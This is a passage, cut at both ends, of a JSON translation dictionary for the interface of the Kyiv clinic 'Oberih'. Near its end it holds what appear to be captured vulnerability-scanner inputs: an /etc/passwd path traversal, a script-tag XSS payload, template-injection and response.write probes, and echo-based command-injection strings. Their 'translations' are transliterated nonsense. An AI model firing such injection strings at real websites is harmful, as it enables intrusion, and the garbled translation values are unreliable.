\u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e 